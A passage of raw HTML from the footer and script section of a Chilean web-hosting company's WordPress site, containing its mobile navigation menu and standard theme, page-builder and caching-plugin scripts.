					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-34c72c2" href="https://www.linkedin.com/company/hostname-cl/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b9a93bc elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b9a93bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70cbe68c" data-id="70cbe68c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d8d8933 elementor-widget elementor-widget-text-editor" data-id="6d8d8933" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Alojamiento Web | Registro de Dominios | Certificados SSL (HTTPS) | cPanel Hosting Chile © 2021 HN Datacenter</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
				</footer>	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hn\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-22534" aria-label="Menu Trigger" id="rmp_menu_trigger-22534"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div data-rocket-location-hash="d28ba566c0c4940ae6a87175b01a5b24" id="rmp-container-22534" class="rmp-container rmp-container rmp-push-right">
							<div data-rocket-location-hash="72a0460f53c965488bcbbdec47fdbb9c" id="rmp-menu-title-22534" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
																<span></span>
									</span>
							</div>
			<div data-rocket-location-hash="7f4ca0da07125826786b06cdc946d24a" id="rmp-menu-wrap-22534" class="rmp-menu-wrap"><ul id="rmp-menu-22534" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-10549" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link menu-link"  role="menuitem"  ><p style="display:none;">1</p></a></li><li id="rmp-menu-item-10550" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link menu-link"  role="menuitem"  ><p style="display:none;">1</p></a></li><li id="rmp-menu-item-22910" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://clientes.hn.cl/pago-rapido/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-dollar-sign iconomenu" style="margin-left:4px"></i>  Pago Rápido</a></li><li id="rmp-menu-item-10545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://clientes.hn.cl/clientarea.php"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="far fa-user iconomenu"></i>  Portal Clientes</a></li><li id="rmp-menu-item-10552" class="iconomenu menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  rel="nofollow"  href="https://clientes.hn.cl/knowledgebase.php"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-headset iconomenu"></i> Soporte</a></li><li id="rmp-menu-item-10542" class="titulomenu menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  title="hosting-reseller"  href="/servidores-dedicados/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-cubes iconomenu"></i> Servidores Dedicados</a></li><li id="rmp-menu-item-10609" class="titulomenu menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  title="hosting-reseller"  href="/servidores-vps/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-server iconomenu"></i> Servidores VPS</a></li><li id="rmp-menu-item-10608" class="titulomenu menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/web-hosting/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-gem iconomenu"></i> Web  Hosting</a></li><li id="rmp-menu-item-10610" class="titulomenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a aria-expanded="false"  href="/dominios/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-at iconomenu"></i>  Dominios<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="&lt;i class=&quot;fas fa-at iconomenu&quot;&gt;&lt;/i&gt;  Dominios"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-10616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link menu-link"  role="menuitem"  ><form class="" id="domainsearch2" method="post" name="domain" onkeydown="removeEnter2(event)">      <input id="textDominio2" name="query" type="text" placeholder="Consulte un Dominio">      <input class="btn-search" type="button" id="validar2" name="s">  </form></a></li></ul></li><li id="rmp-menu-item-10543" class="titulomenu menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/certificados-ssl/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-unlock iconomenu"></i> Certificados SSL</a></li><li id="rmp-menu-item-10551" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a aria-expanded="false"  href="/contacto/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="fas fa-phone-square-alt iconomenu"></i> Contacto<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="&lt;i class=&quot;fas fa-phone-square-alt iconomenu&quot;&gt;&lt;/i&gt; Contacto"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-10544" class="titulomenu menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="tel:+56225812000"  class="rmp-menu-item-link menu-link"  role="menuitem"  >Callcenter:+56225812000</a></li><li id="rmp-menu-item-11185" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hn.cl/formas-de-pago/"  class="rmp-menu-item-link menu-link"  role="menuitem"  >Formas de pago</a></li><li id="rmp-menu-item-11186" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hn.cl/notificar-pago/"  class="rmp-menu-item-link menu-link"  role="menuitem"  >Notificar Pago</a></li><li id="rmp-menu-item-10575" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hn.cl/facturacion/"  class="rmp-menu-item-link menu-link"  role="menuitem"  >Solicitar Factura</a></li></ul></li><li id="rmp-menu-item-10567" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hn.cl/empresa/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="far fa-building iconomenu"></i> Empresa</a></li><li id="rmp-menu-item-12400" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  rel="nofollow"  href="https://www.hn.cl/blog/"  class="rmp-menu-item-link menu-link"  role="menuitem"  ><i class="far fa-newspaper iconomenu"></i> Blog</a></li></ul></div>			</div>
			
<div data-rocket-location-hash="a42fa2e02f7343a4ce4da4e01135b5b9" id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="desktop">
		<span class="screen-reader-text">Desplazamiento al inicio</span>
</div>

<script id="astra-theme-js-js-extra">
var astra = {"break_point":"640","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https:\/\/www.hn.cl\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.hn.cl\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https:\/\/www.hn.cl","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/themes/astra/assets/js/minified/style.min.js" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/www.hn.cl\/wp-admin\/admin-ajax.php","wp_nonce":"7428f7449c","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"640","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"8","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":".ast-mobile-menu-buttons","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"#213966","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"16","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#175797","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#175797","menu_item_background_colour":"#213966","menu_item_background_hover_colour":"#ffffff","menu_current_item_background_colour":"#c7bfbf","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#1361b6","menu_item_border_colour_hover":"#ffffff","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#175797","submenu_links_height":"65","submenu_links_height_unit":"px","submenu_links_line_height":"65","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#213966","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#213966","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#213966","submenu_item_border_colour_hover":"#213966","submenu_current_item_border_colour":"#213966","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"15","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#213966","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#213966","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#213966","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#213966","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"45","button_height_unit":"px","button_background_colour":"#1361b6","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"7","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#213966","menu_title_background_hover_colour":"#213966","menu_title_font_size":"29","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"100","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#213966","menu_background_image":"","animation_type":"push","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":22534,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.hn.cl/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1745437657" id="rmp_menu_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/ip\/|\/notificar-pago\/|\/facturacion\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.hn.cl","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/themes/hn/js/bootstrap.min.js" id="bootstrapjs-js" data-rocket-defer defer></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hook_sticky_header":"","hook_shrink_header":"","hook_sticky_header_on_devices":"desktop","hook_custom_header_break_point":"921","hook_sticky_footer":"","hook_sticky_footer_on_devices":"desktop","hook_custom_footer_break_point":"921","header_main_stick":"1","header_above_stick":"","header_below_stick":"","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"640","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":60,"tablet":"50","mobile":"50"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","is_header_builder_active":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.hn.cl/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6809439339ab92-31200580.js?ver=1745437657" id="astra-addon-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js" id="astra-dom-purify-js" data-rocket-defer defer></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":100,"margin_bottom":0,"stop_elements_selectors":"pegajoso","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2"]}];
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js" id="pa-wrapper-link-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hn.cl\/wp-admin\/admin-ajax.php","nonce":"c3d1cfcb61","urls":{"assets":"https:\/\/www.hn.cl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hn.cl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hn.cl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
